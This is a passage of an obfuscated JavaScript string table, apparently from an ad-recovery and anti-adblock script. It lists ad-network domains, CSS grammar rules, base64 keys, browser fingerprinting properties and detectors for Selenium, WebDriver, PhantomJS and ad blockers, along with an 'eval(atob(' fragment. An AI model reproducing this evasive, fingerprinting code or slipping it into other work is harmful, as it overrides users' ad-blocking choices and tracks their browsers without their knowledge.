x20combinator','kumo.network-n.com','[restore-rejections]\x20restoreDeferredRejections__adblock','gpt_limited','DocumentFragment_querySelector','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','args','/detect/script-block/script-blocked-checker','dvmin','documentElement','cssWideKeywordsSyntax','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','startLine','ex.ingage.tech','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','high','integrity','<transform-function>+','opacity(0)','version','Token','start|end|center|justify|distribute','config','https://tlx.3lift.com/header/auction','thebrighttag.com','pub_728x90','window.external.toString\x20is\x20not\x20a\x20function','Event','none|blink','domains','HTMLElement_style','Terminate\x20-\x20IVT\x20blocked','protectHtml','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ds.uncn.jp','generated','<font-stretch-absolute>','auto|never|always|<absolute-size>|<length>','as_parent','\x20requestBids.before\x20hook:\x20','bqstreamer.com','right','call','trvdp.com','use','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','StyleSheet','Property','Please\x20enter\x20the\x20password','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','contentDocument','auto|fixed','onmousedown','microad.jp','__as_xhr_processed','configIndex','find','HTMLElement_dataset','hardwareConcurrency','player','phantomas','__selenium_evaluate','min(\x20<calc-sum>#\x20)','r2b2.io','<\x27border-top-color\x27>{1,2}','slot_element_id','msie','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','#adshield','visit','decode','delay','throw','intervalId','sn_ad_label_','travle.earth',')-token','auto|grayscale','auto|<animateable-feature>#','HTMLAnchorElement_target','gpt-ima-adshield','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','boredpanda.com','navigator.productSub\x20is\x20undefined','no\x20purpose\x201\x20consent','HTML','elapsed_time_ms','[none|<custom-ident>]#','blocking_report','fuseplatform.net','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-clickio','httponly','afterend','none|<filter-function-list>|<-ms-filter-function-list>','yieldmo.com','even','XMLHttpRequest_open','SyntaxReferenceError','size','Document_URL','pluginsArray','rem','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','.umogames.com','close','partitioned','original','logicieleducatif.fr','any','URL','<integer>&&<symbol>','onClickAutoRecovery','String','gpt_','[none|<dashed-ident>]#','none|strict|content|[[size||inline-size]||layout||style||paint]','decodeId','<length-percentage>&&hanging?&&each-line?','XMLHttpRequest_responseURL','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','xg4ken.com','decodeURIComponent','Name\x20is\x20expected','assign','seedtag.com','<single-animation-fill-mode>#','remove','stndz-','df-srv.de','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__fpjs_d_m','slice|clone','[name^=\x22google_ads_iframe\x22]','thatgossip.com','normal|text|emoji|unicode','/filter-fingerprint','declaration','[id^=\x22gpt_ad_\x22]','\x20\x20\x20\x20','PluginArray','cesoirtv.com','<ident>|<function-token>\x20<any-value>\x20)','adv-space','cpmstar.com','<position>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','elem','data','N3k6eDIxOF1VI05DfW5XYU1Te0w=','adwallpaper','text/html','gpt-geniee','SyntaxError','shouldRecover','rlh','uBlock\x20Origin','atrules','sandbox','HTMLTableColElement','cancelAnimationFrame','requestNonPersonalizedAds','title\x20(english\x20only)','timestamp','__webdriverFunc','Function\x20name\x20must\x20be\x20`url`','boolean-expr','script_version','deg','UNKNOWN','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<length>{1,2}','CSSStyleSheet_replaceSync','<number>|<percentage>','auto|optimizeSpeed|crispEdges|geometricPrecision','d2VneWpwenV4MzhxMmE5dm1pZm90','<complex-real-selector-list>','.start','\x20is\x20blocked','HTMLFormElement_target','none|<integer>','vendor','Event_stopPropagation','pb_','productSub','poster','a.teads.tv','Advertisement','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','\x22\x20as-key=\x22','adSlot','when','<dashed-ident>','mustIncludeStrings','Unknown\x20property','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','__as_xhr_open_args','context','sourceMap','usedJSHeapSize','getPrototypeOf','bind','content-security-policy','parseWithFallback','targeting','__tcfapi\x20not\x20found\x20within\x20timeout','sourceMapURL\x20could\x20not\x20be\x20parsed','link','now','canvas','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','MSG_SYN','DateTimeFormat','reset','SYN_URG','Unknown\x20at-rule\x20descriptor','<single-animation-direction>#','Match','parentNode','bored_panda_script_block_check','status','revert','/prebid.js','option\x20domain\x20is\x20invalid','localStorage','data-owner','smartadserver.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','N/A','rex','https://t.html-load.com','<number>|<dimension>|<ident>|<ratio>','core-ads','rel','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','and','CSSStyleDeclaration_getPropertyValue','WebKitMediaKeys','window.parent.parent.apstag.runtime.callCqWrapper','ccgateway.net','GeneralEnclosed','DOMContentLoaded','Condition\x20is\x20expected','replaceAll','invalid\x20protect-id\x20length:\x20','8573741755808484570000','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','JSON','channel','__lastWatirAlert','<hex-color>|<absolute-color-function>|<named-color>|transparent','$chrome_asyncScriptInfo','domcontentloaded','skipValidation','nearest|up|down|to-zero','<font-stretch-absolute>{1,2}','active','query','NestingSelector','handleEvent','inventory_id','consumeUntilLeftCurlyBracket','listenerId','none|circle|disc|square','cqmax','renderer','pluginsLength','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<integer>','window.parent.parent.confiant.services().onASTAdLoad','Y29rcQ==','timeout','solid|double|dotted|dashed|wavy','requestBids','match.rundsp.com','mozInnerScreenX','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<counter()>|<counters()>','pseudo','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<number\x20[1,∞]>','/bq/insert','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','reduceRight','Comma','-->','dpi','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','gpt_requested_time','</a></span>','unrulymedia.com','xyz|xyz-d50|xyz-d65','media-amazon.com','relative','vmax','caption|icon|menu|message-box|small-caption|status-bar','pbjs','content','EventTarget','<relative-selector>#','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','/recaptcha/api2/aframe','<outline-radius>','advertisement-holder','/report','scroll','innerText','__driver_unwrapped','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','lvb','_sources','[proportional-nums|tabular-nums]','Combinator\x20is\x20expected','decorate','set-cookie','yandex.ru','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','auto|balance|stable|pretty','https://ad-delivery.net/px.gif?ch=1','getOwnPropertyDescriptor','none|capitalize|uppercase|lowercase|full-width|full-size-kana','Mismatch','Bad\x20syntax\x20reference:\x20','atmedia.hu','__as_ready_resolve','[<compound-selector>?\x20<pseudo-compound-selector>*]!','go.affec.tv','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','gpt-nextmillenium','is_limited_ads','<\x27inset-block-end\x27>','lookupNonWSType','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','programme.tv','script','resolve','always|auto|avoid','srcset','appVersion','createSingleNodeList','[id^=\x22google_dfp_\x22]','messageId','adChoice','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','eat','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<pseudo-page>+|<ident>\x20<pseudo-page>*','googletagservices.com','3lift.com','eval(atob(\x27','auto|from-font|[under||[left|right]]','/container.html','redirect.frontend.weborama.fr','text','MatchGraph','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Atrule','nextNonWsCode','scheme','distinctiveProps','Element_getElementsByClassName','agrvt.com','buzzfeed.com','ad-placeholder','powerad.ai','adjust.com','PseudoElementSelector','webkitSpeechGrammar','https://orbidder.otto.de/bid','<supports-decl>|<supports-selector-fn>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','navigator','32350oecnbJ','auto?\x20[none|<length>]','<an-plus-b>|even|odd','webkitResolveLocalFileSystemURL','addMapping','ag.dns-finder.com','HTMLAnchorElement_search','adlib','<boolean-expr[','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','contentWindow','<mf-name>','awesomium','auto|<string>','sparteo.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','syntaxStack','Terminate\x20-\x20empty\x20profile','x-frame-height','\x20used\x20missed\x20syntax\x20definition\x20','[<length>|<number>]{1,4}','dable','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adingo','https://www.google.com','<length-percentage>','marker-mid','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','[restore-rejections]\x20handleQueued\x20fetch','[<line-names>|<name-repeat>]+','grippers|none','min','prependData','<div\x20class=\x22CAN_ad\x22>','setTargetingForGPTAsync','addModule','<\x27margin-block-end\x27>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gumgum.com','mimeTypesConsistent','alpha|luminance|match-source','memory','none|all|<dashed-ident>#','linear|radial','{-token','<declaration-value>?','im-apps.net','as_domain','<family-name>#','<mf-name>\x20:\x20<mf-value>','2232705eoRgOm','\x27:\x27\x20[before|after|first-line|first-letter]','6jdHSez','<custom-ident>|<string>','<bg-position>#','\x20is\x20not\x20a\x20constructor\x20or\x20null','Intl','omid_message_method','<visual-box>||<length\x20[0,∞]>','defer','[<integer>&&<symbol>]#','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','image','translateZ(\x20<length>\x20)','Failed\x20to\x20get\x20key\x20from:\x20','fromSourceMap','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','w2g','-apple-system|BlinkMacSystemFont','fXFCPHpgUFpbWUg6MHNqdmFPcA==','pbjsList','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[row|column]||dense','gwd-','linear|<cubic-bezier-timing-function>|<step-timing-function>','attributionSrc','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','denied','Hash','auto|touch','nextUntil','path','Response_url','$1\x20\x20\x20','none|<shadow-t>#','srcdoc','ad-','CDO-token','for','httpOnly','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','confirm','copy','_mappings','return\x20this','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','_grecaptcha_ready','auto|normal|none','none|auto|textfield|menulist-button|<compat-auto>','r\x20script\x20executed\x20more\x20than\x20once','<head','Url\x20or\x20Function\x20is\x20expected','http://api.dable.io/widgets/','Unknown\x20context\x20`',',\x20scrollX:\x20','urlRegex','__driver_evaluate','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','https://onetag-sys.com/prebid-request','HTMLAnchorElement_protocol','supports','lvw','\x20is\x20blocked.','__rgst_cb','params','lr-tb|rl-tb|tb-rl|lr|rl|tb','allowInterstitial','iframe','hadron.ad.gt','length','light-dark(\x20<color>\x20,\x20<color>\x20)','api.receptivity.io','yandex.com','collect','prelude','Combinator','economy|exact','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','HTMLStyleElement','isInIframe','toISOString','script-src-elem','whitespace-token','innerWidth','map','firefox','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','\x20|\x20','strict','_sorted','<bg-size>#','.pages.dev','dn0qt3r0xannq.cloudfront.net','Blocked\x20interstial\x20slot\x20define:','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','__as_is_ready_state_change_loading','Terminate\x20-\x20non-adblock','consumeUntilBalanceEnd','enjgioijew','/runner.html','abc','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','FeatureFunction','getEntriesByType','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','sign(\x20<calc-sum>\x20)','getParameter','Document_write','<?lit$','Block','hbopenbid.pubmatic.com','stylesheet','eatDelim','<combinator>?\x20<complex-real-selector>','endpoint','findAllFragments','tokenBefore','getAttribute','start|end|left|right|center|justify|match-parent','push','CSSPrimitiveValue','computerbild.de','Equal\x20sign\x20is\x20expected','autobild.de','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','substr','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','api.rlcdn.com','cust_params','<length>|thin|medium|thick','isNameCharCode','dotomi.com','only','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','updateCursors','WhiteSpace','serif|sans-serif|cursive|fantasy|monospace','rotateX(\x20[<angle>|<zero>]\x20)','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<\x27border-top-color\x27>','deep','click','<media-query-list>','/static/topics/topics_frame.html','[none|start|end|center]{1,2}','scroll(\x20[<axis>||<scroller>]?\x20)','<percentage>?&&<image>','isMainFrame','content-box|border-box','_ignoreInvalidMapping','[full-width|proportional-width]','hadronid.net','matcher','dump','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','2mdn.net','prev','Operator','marphezis.com','meta[http-equiv=\x22Content-Security-Policy\x22]','_set','scanWord','command','adDiv','`\x20should\x20contain\x20a\x20prelude','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<length-percentage>|min-content|max-content|auto','def','getLocation','last','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','topics.authorizedvault.com','avt','\x20not\x20an\x20object','Unknown\x20field\x20`','fxios/','onreadystatechange','sort','https://securepubads.g.doubleclick.net/tag/js/gpt.js','middle','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<empty\x20string>','pop','cache_isbot','banner-ad','none|<shadow>#','pubmatic.com','all','teads.tv','compareByOriginalPositionsNoSource','selectorsToForceProtect','pointer-events','String\x20or\x20url()\x20is\x20expected','__webdriver_script_function','once',';\x20Priority=Medium','brandmetrics.com','auto|<color>','adtelligent.com','https://hbopenbid.pubmatic.com/translator','auto|balance','warn','iterations','scale(\x20[<number>|<percentage>]#{1,2}\x20)','adshield-native','<\x27left\x27>','validate','data-target','b3V0cHV0','Identifier\x20or\x20asterisk\x20is\x20expected','<font-weight-absolute>{1,2}','MSG_SYN_URG','api.ootoo.co.kr','ad_','sin(\x20<calc-sum>\x20)','<mask-reference>#','ybar','adsafeprotected.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','__webdriver_script_fn','_parent','<noscript>','gpt_loaded_time','tagan.adlightning.com','ZndiaA==','Missed\x20`structure`\x20field\x20in\x20`','offsetAndType','https://googleads.g.doubleclick.net/pagead/ads','index','SharedWorker','getConfig','pn.ybp.yahoo.com','<\x27width\x27>','botd\x20timeout','geoedge.be','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','https://html-load.cc','head','dimension-token','lvmin','none|auto|[<string>\x20<string>]+','<blend-mode>#','onClick','Rule','browserLanguage','1nlsdkf','aria-label','advertiserId','trident','pub.doubleverify.com','true|false','https://c.aps.amazon-adsystem.com/apstag.js','Boolean','<\x27opacity\x27>','leaderboard','none|text|all|-moz-none','disallowEmpty','https://pagead2.googlesyndication.com/gampad/ads','none|<custom-ident>','data-ignore','normal|always','getName','location','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','SECSSOBrowserChrome','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Hex\x20digit\x20is\x20expected','none|in-flow|all','recovery_adm_gpt_request','__phantomas','<url>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','option\x20encode\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://hb.minutemedia-prebid.com/hb-mm-multi','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ad_unit_path','scope','single|multiple','item\x20doesn\x27t\x20belong\x20to\x20list','slice','prev_scp','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Failed\x20to\x20detect\x20gpt\x20fetch','saturate(\x20<number-percentage>\x20)','computeSourceURL','<blend-mode>|plus-lighter','a-mx.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cp.edl.co.kr','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','var(','blur','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ladsp.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','__nightmare','Document','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','onetag-sys.com','closest','xlink:href','addConnectionHandler','stopImmediatePropagation','20030107','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','ensureInit','/gpt/setup','join','window.as_location','normal|reverse|alternate|alternate-reverse','horizontal|vertical|inline-axis|block-axis|inherit','show|hide','HTMLLinkElement_rel','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','/negotiate/script-set-value','<media-in-parens>\x20[and\x20<media-in-parens>]+','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','text-ads','port1','<time>|<percentage>','raider.io','attributionsrc=','memoryLimitThreshold','setProperty','output','focus','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','HTMLScriptElement_attributionSrc','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','root|nearest|self','<\x27align-content\x27>\x20<\x27justify-content\x27>?','ZWhvcg==','jsHeapSizeLimit','[diagonal-fractions|stacked-fractions]','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','normal|break-word|anywhere','cmVzZXJ2ZWQxT3V0cHV0','issue','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','invalid\x20protect-id\x20key:\x20','cWJ1dw==','fill','a3luYg==','opt/','none|proximity|mandatory',']\x20by\x20[','auto|<length>|<percentage>','cefsharp','installedModules','neoera-cdn.relevant-digital.com','_array','/cou/iframe','https://css-load.com','mustExcludeStrings','getTargeting','<\x27margin-top\x27>','<grid-line>\x20[/\x20<grid-line>]?','MAIN','Document_cookie','Number\x20sign\x20is\x20expected','isTargetUrl','max','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_adblock','-src','wechat','openxcdn.net','gpt-adshield','protectUrlContext','s0.2mdn.net','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','.source','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<image>','scrollY','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<string>|<image>|<custom-ident>','argument\x20name\x20is\x20invalid','getPropertyValue','max(\x20<calc-sum>#\x20)','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','__selenium_unwrapped','gpt-adapex','/sodar/sodar2','[[<integer>|infinite]{2}]#|auto','Integer\x20is\x20expected','object','ins.adsbygoogle','option\x20priority\x20is\x20invalid','osano.com','XMLHttpRequest','time_elapsed','Expected\x20','Window_frames',';\x20Domain=','getAdUnitPath','slotRenderEnded','parseInt','pageview','compareByGeneratedPositionsDeflatedNoLine','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','shardingIndex','<length>|<percentage>|auto','sourceContentFor','Exception\x20occurred\x20in\x20hooked\x20function\x20','Symbol','clean','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','adtrafficquality.google','matrix(\x20<number>#{6}\x20)','7sDIlFY','<\x27height\x27>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','calc(\x20<calc-sum>\x20)','htlad-','edge','preload','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','httpEquiv','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','navigator.permissions\x20is\x20undefined','shouldPageviewOnUrlChange','rlcdn.com','parseValue','applySourceMap','document_getElementById','cookie','nightmare','WebGLRenderingContext\x20is\x20null','<custom-property-name>','timesofindia.indiatimes.com','recognizer','e|pi|infinity|-infinity|NaN','pw-','<target-counter()>|<target-counters()>|<target-text()>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','ad-score.com','structure','bored_panda_events','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Document_getElementsByClassName','Document_querySelector','auto|<length-percentage>','fetchLater','function-token','HTMLLinkElement_href','filter','_self','pub_300x250m','succeedscene.com','_isTcfNeeded','default|none','capture','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','function','fromCharCode','1.9.1','anymind','Text','html','pageview_id','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','givt_detected','fuse','beforeunload','https://aax.amazon-adsystem.com/e/dtb/bid','filename','kargo-','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','crwdcntrl.net','BotdError','ads-twitter.com','CDC','gpt-nextmillennium','substrToCursor','matchAll','stackadapt.com','isInAdIframe','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','removeProperty','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','notebookcheck.com','none|auto|<percentage>','as-check-script-blocked-ready','visualViewport','otSDKStub','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','normal|small-caps','<\x27border-width\x27>','flow|flow-root|table|flex|grid|ruby','ric','privacy-mgmt.com','/bq/','RunPerfTest','<relative-real-selector>#','Selector\x20is\x20expected','HTMLAnchorElement_attributionSrc','requestIdleCallback','sourcesContent','findLast','reject','inventoryId','tcloaded','referrerPolicy','Element_insertAdjacentHTML','[historical-ligatures|no-historical-ligatures]','computed','startOffset','purpose','x-frame-width','visible|hidden|collapse','generic','evalLength','abort','getReader','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','logs','*[id]','[from-image||<resolution>]&&snap?','Element_matches','rch','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','`\x20structure\x20definition','postrelease.com','rotate(\x20[<angle>|<zero>]\x20)','Bad\x20syntax','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','getWriter','CSSStyleDeclaration','prompt','\x20or\x20hex\x20digit','addtl_consent','tagNameFilter','marker-end','knowt.com','textContent','<color>','originalPositionFor','<paint>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-m